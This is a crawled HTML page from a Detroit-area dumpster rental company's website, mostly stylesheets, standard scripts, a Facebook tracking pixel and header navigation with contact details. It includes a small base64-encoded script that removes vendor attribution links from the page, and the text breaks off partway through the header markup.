

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcitydisposal.com/category/
body_size: 36624
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<meta name="google-site-verification" content="cP_FMT2xLqZTUJ1lcHy7vk6oizvBxZWVEGrUwmzOLhg" />
<meta property="og:image" content="https://files.sysers.com/cp/upload/motorcitydisposal/editor//full/og_img_logo_motorcity_blk.png" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<meta name="google-site-verification" content="wz3ujwJp6I5L1v6VSAYJZcYWIngB52lh8yGSkJY9Ijc" /><style type="text/css">

.vd90b52bbff9edf0a12a77cb1ffaa010a {
    padding: 20px;
    background: #000000;
    color:  !important;
    display: flex;
    align-items: center;
    justify-content: space-between;
    align-content: center;
}

.vd90b52bbff9edf0a12a77cb1ffaa010a p {
    margin: 0;
}

.vd90b52bbff9edf0a12a77cb1ffaa010a br {
  display: none;
}

.vd90b52bbff9edf0a12a77cb1ffaa010a span {
    color:  !important;
}

.vd90b52bbff9edf0a12a77cb1ffaa010a #v7621ff0f0baea17a4d1a1732a6314062 {
  width: initial !important;
}

.vd90b52bbff9edf0a12a77cb1ffaa010a span a span {
    color:  !important;
}

.vd90b52bbff9edf0a12a77cb1ffaa010a span a:hover {
    color: ;
    text-decoration: underline;
}

</style>
<title>Dumpster Rentals | Motor City Disposal</title>
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"motorcitydisposal","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/motorcitydisposal/editor/full/img_favi_motorcityblk.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/motorcitydisposal/editor/full/img_favi_motorcityblk.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><style>
            :root {
                --color-theme-1: #ff008b;
                --color-theme-2: #161313;
                --color-theme-3: #00369D;
                --color-theme-4: #EEEEEE;
                --color-theme-5: #161313;
                --color-theme-6: #FAFAFA;}
        </style><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Anton&display=swap" rel="stylesheet">
<!-- Load Carousel Library -->
<link rel="stylesheet" href="/cp/resources/css/swiper-bundle.min.css" />
<script src="/cp/resources/js/swiper-bundle.min.js"></script>
<!-- Head Embedded Stylesheets -->
<style type="text/css">
/* Merge Field Color Variables */
:root {
    --drs_color_alpha: #ff008b;
    --drs_color_beta: #161313;
    --drs_color_fie: #00369D;
    --drs_color_chi: #EEEEEE;
    --drs_color_psi: #161313;
    --drs_color_omega: #FAFAFA;
    --drs_color_button: var(--drs_color_alpha);
    --drs_color_button_font: var(--drs_color_omega);
    --drs_color_social_icons_bg: transparent;
    --drs_color_social_icons_font: var(--drs_color_omega);
    --drs_color_headings: var(--drs_color_psi);
}

/*DRS Custom Code*/

body, html {
    font-family: "Open Sans", sans-serif!important;
    background-color: #EEEEEE!important;
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6,
.button-style,
.button_book,
.btn-primary,
.button_back,
.button,
.more_info_text
{
    font-family: "Anton", sans-serif!important;text-transform:uppercase;line-height:1.2!important;
}

section.store font.category_text[style*="font-family:Verdana"] {
    font-family: "Anton", sans-serif!important;text-transform:uppercase;line-height:1.2!important;
    color: var(--drs_color_headings)!important;
    font-weight: 700 !important;
    text-transform: uppercase;
    
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

section.store td[width="100%"][style*="background-color:#ffffff;"] {
    background-color: unset !important;
    border: unset!important;
    border-bottom: solid 1px #cccccc !important;
}

/*End of DRS Custom Code*/

/* Custom Code The Artist */

.ers_page_home .dumpster-hero .dumpster-hero-info {
  padding: 12em 4% 3em !important;
}
#n593at_0_textid-rbl2.dumpster-hero-line-2 {
  font-size: 2.6em !important;
}
.dumpster-hero .dumpster-hero-line-3 {
  font-size: 0.8em !important;
}
.dumpster-store-2 .accordian-top {
  border: solid 1px #DFDFDF !important;
  background: linear-gradient(to bottom, #F0F0F0, #ECECEC) !important; 
  border-radius: 10px;
  margin-bottom: 15px;
}
.dumpster-store-2 .accordian-top .product-price-text {
  background: none!important;
  color: #ff008b !important;
  font-size: 25px;
}
.dumpster-store-2 .product-more-info-btn {
  font-weight: 500;
  border: 1.5px solid #b8b8b8 !important;
  color: #565656 !important;
}
.dumpster-rental-instructions .dumpster-step-icon {
  fill: #ff008b !important;
  height: 40px !important;
  width: 45px !important;
}
.info-boxes .info-box-icon {
  fill: #ff008b !important;
}
.dumpster-rental-instructions .dumpster-step-icon-wrapper {
  border: solid 1px #ff008b!important;
}
.info-boxes {
  padding: 80px 0 80px 0;
}
.info-boxes .info-box {
  border-radius: 10px;
  padding: 40px 25px;
  align-items: center!important;
}
.info-boxes .info-box-text {
  text-align: center !important;
}
.iframe-responsive, .video-responsive {
  border-radius: 25px;
}
.testimonials .swiper-slide-content {
  border-radius: 10px;
  /*background: none !important;*/
  /*box-shadow: none !important;*/
  /*color: #FFFFFF !important;*/
}
.testimonials .testimonials-swiper-button-prev, .testimonials .testimonials-swiper-button-next {
  /*color: #FFFFFF !important;*/
}
/*weird bottom footer*/
.hcdcf3eb61a64471b5e203534be447542{
  background: #222222 !important;
}

/* End Custom Code */
.drs-service-col a{
    color: #ff008b;
}
.drs-service-col ul li:before{
    background-color: #000 !important;
}

.ers_page_cart #search_box, [class^="ers_category"] #search_box{
    display:none;
}

#calendar_container > div:first-child {
    padding-bottom: 20px;
}
</style>
<!-- Head External Stylesheets -->
<link rel="stylesheet" href="https://use.typekit.net/erg8fep.css">
<!--<link rel="stylesheet" href="https://dumpster-websections.ourers.com/view/assets/allPages.min.css" />-->
<link rel="stylesheet" href="https://dumpster-websections.ourers.com/view/assets/premiumTemplate2.min.css" />
<!-- Head External JavaScript -->
<script>
// Set Merge Fields as Variables
const mergeFields = {
	folderName: 'motorcitydisposal',
	enableTravelFeeByMile: 'no',
	allowOtherCityOrders: 'no',
	enableCheckoutAutocomplete: 'yes',
	enableCustomerSave: 'yes',
	enableDeliveryArea: 'yes',
	enableSuggestedItems: 'yes'
};

</script>
<script type="text/javascript" src="https://dumpster-websections.ourers.com/view/assets/allScripts.js"></script>
<!-- Head Embedded JavaScript -->


<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '1225668711569345');
	fbq('track', 'PageView');
</script>
<noscript>
	<img height="1" width="1" style="display:none" 
	src="https://www.facebook.com/tr?id=1225668711569345&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- auto inserted facebook tag -->
</head><body class='ers_category'>
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: normal;
							background-color:transparent;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count=''></div>

<!--  Must be set to 'yes' to display the cart icon in the Navigation-->

<style rel="stylesheet" type="text/css">
body[data-nav="active"] {
    overflow: hidden;
}


#section_header_nav_container .background-color {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 100;
    height: 4rem;
    background-color: var(--drs_color_alpha);
}
.premium-dumpster-header {
    position: sticky;
    top: -52.2px;
    z-index: 100;
}
.premium-dumpster-header .main-nav-conatiner {
    position: relative;
    margin: auto;
}
.premium-dumpster-header .logo-nav-container {
    background-color: var(--drs_color_omega);
    border-radius: 3px;
    border-bottom: 2px solid var(--drs_color_alpha);
}
.premium-dumpster-header .contact-social-info {
    gap: 1.5rem;  
    padding: .75rem 0;
}
.premium-dumpster-header .phone-wrapper,
.premium-dumpster-header .phone-wrapper > *, 
.premium-dumpster-header .email-wrapper,
.premium-dumpster-header .email-wrapper > * {
    color: var(--drs_color_omega);
    white-space: nowrap;
}
.premium-dumpster-header .phone-wrapper svg,
.premium-dumpster-header .email-wrapper svg,
.premium-dumpster-header .socials-wrapper svg {
    fill: var(--drs_color_omega);
    height: 24px;
    width: 24px;
}
.premium-dumpster-header .contact-social-info, 
.premium-dumpster-header .logo-nav-container,
.premium-dumpster-header .navigation-wrapper,
.premium-dumpster-header .mobile-nav-wrapper,
.premium-dumpster-header .mobile-nav-inner {
    display: flex;
    align-items: stretch;
}
.premium-dumpster-header .socials-wrapper,
.premium-dumpster-header .email-wrapper,
.premium-dumpster-header .phone-wrapper,
.premium-dumpster-header .book-now-wrapper,
.premium-dumpster-header .cart-wrapper,
.premium-dumpster-header .socials-wrapper a {
    display: flex;
    align-items: center;
}
.premium-dumpster-header .socials-wrapper,
.premium-dumpster-header .email-wrapper, 
.premium-dumpster-header .phone-wrapper,
.premium-dumpster-header .mobile-nav-wrapper,
.premium-dumpster-header .logo-nav-container,
.premium-dumpster-header .mobile-nav-inner {
    gap: .75rem;
}
.premium-dumpster-header .navigation-wrapper {
    column-gap: .75rem;
}

.premium-dumpster-header .socials-wrapper a {
    margin: unset !important;
}
.premium-dumpster-header .mobile-nav-wrapper {
    margin-left: auto;
}
.premium-dumpster-header .navigation-wrapper {
    flex: 1;
    flex-wrap: wrap;
}
.premium-dumpster-header .header-logo-wrapper {
    padding: .75rem;
}
.premium-dumpster-header .book-now-wrapper {
    padding: .75rem .75rem .75rem 0;
}
.premium-dumpster-header .book-now-button {
    white-space: nowrap;
}
.premium-dumpster-header .header-nav-item {
    list-style: none;
    display: flex;
    align-items: center;
    position: relative;
    transition: box-shadow 0.3s;
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    background-color: unset;
}
.premium-dumpster-header .header-nav-item:hover,
.premium-dumpster-header .header-nav-item:active,
.premium-dumpster-header .header-nav-item:focus {
    box-shadow: 0px -5px 0px inset var(--drs_color_alpha); 
}
.premium-dumpster-header .header-nav-item a,
.premium-dumpster-header .mobile-menu-title > *,
.premium-dumpster-header .mobile-contact-title {
    color: var(--drs_color_psi);
    font-family: "Anton", sans-serif!important;text-transform:uppercase;line-height:1.2;
    font-size: 22px;
    white-space: nowrap;
}
.header-nav-item a:hover, .header-nav-item a:active, .header-nav-item a:focus {
    color: var(--drs_color_psi);
}
.premium-dumpster-header .hamburger {
    margin: auto 0 auto auto;
    padding: .75rem;
    z-index: 25;
}
.premium-dumpster-header .hamburger > .bar {
    border-radius: 5px;
    display: block;
    width: 40px;
    height: 5px;
    margin: 8px auto;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    background-color: var(--drs_color_alpha);
}
.premium-dumpster-header .mobile-nav-wrapper.active {
    /*transform: translateX(0);*/
    width: 90%;
}
.premium-dumpster-header .hamburger.active > .bar {
    background-color: var(--drs_color_omega);
}
.premium-dumpster-header .hamburger.active .bar:nth-child(2) {
    opacity: 0;
}
.premium-dumpster-header .hamburger.active .bar:nth-child(1) {
    transform: translateY(13px) rotate(45deg);
}
.premium-dumpster-header .hamburger.active .bar:nth-child(3) {
    transform: translateY(-13px) rotate(-45deg);
}
.premium-dumpster-header .mobile-menu-title {
    height: 60px;
    min-height: 60px;
    margin: .75rem 0;
    align-items: center;
}
.premium-dumpster-header .mobile-icons-wrapper,
.premium-dumpster-header .mobile-contact-social-info {
    display: flex;
    flex-direction: column;
    gap: .75rem;
}
.premium-dumpster-header .cart-link {
    position: relative;
}
.premium-dumpster-header .cart-count-indicator {
    position: absolute;
    bottom: -5px;
    background: var(--drs_color_alpha);
    width: 1rem;
    height: 1rem;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--drs_color_button_font);
    border-radius: 1rem;
    line-height: 1;
    font-size: .75rem;
}


@media (min-width: 993px) {
    .premium-dumpster-header .main-nav-conatiner {
        width: 90%;
    }
    .premium-dumpster-header .navigation-wrapper {
        justify-content: end;
    }
    .premium-dumpster-header .mobile-menu-title,
    .premium-dumpster-header .mobile-icons-wrapper {
        display: none;
    }
    .premium-dumpster-header .socials-wrapper {
        margin-left: auto;
    }
    .premium-dumpster-header .close-mobile-nav {
        display: none;
    }
}

@media (max-width: 992px) {
    .premium-dumpster-header {
        top: 0;
    }
    .premium-dumpster-header .contact-social-info,
    .premium-dumpster-header .cart-wrapper, 
    .premium-dumpster-header .book-now-wrapper {
        display: none;
    }
    .premium-dumpster-header .mobile-nav-wrapper {
        flex-direction: column;
        width: 0%;
        max-width: 450px;
        height: 100dvh;
        /*padding: 0 1.5rem .75rem;*/
        background-color: var(--drs_color_alpha);
        box-shadow: 0 0 3px #161313;
        overflow: hidden;
        position: absolute;
        top: 0;
        right: 0;
        /*transform: translateX(101%);*/
        transition: width .3s;
    }
    .premium-dumpster-header .mobile-nav-inner {
        flex-direction: column;
        overflow: auto;
        position: relative;
        height: 100%;
        padding: 0 1.5rem .75rem;
    }
    .premium-dumpster-header .navigation-wrapper {
        flex-direction: column;
        row-gap: 1.5rem;
    }
    .premium-dumpster-header .mobile-menu-title {
        display: flex;  
    }
    .premium-dumpster-header .mobile-menu-title > *,
    .premium-dumpster-header .mobile-contact-title {
        font-size: 32px;
    }
    .premium-dumpster-header .header-nav-item a, 
    .premium-dumpster-header .mobile-menu-title > *,
    .premium-dumpster-header .mobile-contact-title {
        color: var(--drs_color_omega);
    }
    .premium-dumpster-header .mobile-contact-title {
        
    }
    .premium-dumpster-header .mobile-buttons-container,
    .premium-dumpster-header .mobile-phone-email-container {
        display: flex;
        align-items: center;
    }
    .premium-dumpster-header .mobile-book-now-wrapper {
        display: flex;
        justify-content: center;
    }
    .premium-dumpster-header .book-now-button {
        background: var(--drs_color_beta);
        width: 100%;
        text-align: center;
        font-size: 32px;
        line-height: 1;
    }
    .premium-dumpster-header .socials-wrapper,
    .premium-dumpster-header .phone-wrapper,
    .premium-dumpster-header .email-wrapper {
        justify-content: center;
    }
    .premium-dumpster-header .socials-wrapper {
        padding-top: .75rem;
        border-top: 1px solid white;
    }
    .premium-dumpster-header .mobile-cart-wrapper,
    .premium-dumpster-header .mobile-book-now-wrapper,
    .premium-dumpster-header .mobile-phone-email-container > div {
        flex: 1;
    }
    .premium-dumpster-header .close-mobile-nav {
        position: absolute;
        top: 50%;
        left: 0;
        transform: translateY(-50%);
        z-index: 10;
        transition: transform 0.3s
    }
    .premium-dumpster-header .close-indicator.active {
        transform: translateX(-1.5rem);
    }
    .premium-dumpster-header .close-indicator svg {
        fill: var(--drs_color_omega);
    }
    .premium-dumpster-header .drop-list-item {
        flex-direction: column;
    }
    .premium-dumpster-header .drop-list-item > a {
        background-color: unset;
        color: var(--drs_color_beta);
    }
    
}
@media (min-width: 451px) {
    .premium-dumpster-header .mobile-nav-wrapper.active {
        width: 450px;
    }
}

@media (max-width:360px) {
    .premium-dumpster-header .mobile-nav-wrapper.active {
        width: 100%;
    }
}






.dumpster-hero .dumpster-hero-info {
    z-index: unset !important;
}
</style>

    <div class="background-color">
        
    </div>
<div class="premium-dumpster-header">
    <div class="main-nav-conatiner">
        <div class="contact-social-info">
            <div class="phone-wrapper">
                <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path d="M19.95 21q-3.125 0-6.175-1.362t-5.55-3.863t-3.862-5.55T3 4.05q0-.45.3-.75t.75-.3H8.1q.35 0 .625.238t.325.562l.65 3.5q.05.4-.025.675T9.4 8.45L6.975 10.9q.5.925 1.187 1.787t1.513 1.663q.775.775 1.625 1.438T13.1 17l2.35-2.35q.225-.225.588-.337t.712-.063l3.45.7q.35.1.575.363T21 15.9v4.05q0 .45-.3.75t-.75.3"/></svg>
                <!--<span>(586) 842-2750</span>-->
                <a href="tel:(586) 842-2750">(586) 842-2750</a>
            </div>
            <div class="email-wrapper">
                <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 16 16"><path d="M.05 3.555A2 2 0 0 1 2 2h12a2 2 0 0 1 1.95 1.555L8 8.414zM0 4.697v7.104l5.803-3.558zM6.761 8.83l-6.57 4.027A2 2 0 0 0 2 14h12a2 2 0 0 0 1.808-1.144l-6.57-4.027L8 9.586zm3.436-.586L16 11.801V4.697z"/></svg>
                <!--<span>sales@motorcitydisposal.com</span>-->
                <a href="mailto:sales@motorcitydisposal.com">sales@motorcitydisposal.com</a>
            </div>
            <div class="socials-wrapper">
                <a title="Motor City Disposal Facebook" alt="Facebook" href="https://www.facebook.com/motorcitydisposal" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="#ff008b" /></svg></a><a title="Motor City Disposal Yelp" alt="Yelp" href="https://www.yelp.com/biz/motor-city-disposal-roseville" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z" fill="#ff008b" /></svg></a><a title="Motor City Disposal Instagram" alt="Instagram" href="https://www.instagram.com/motorcitydisposal/?hl=en" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 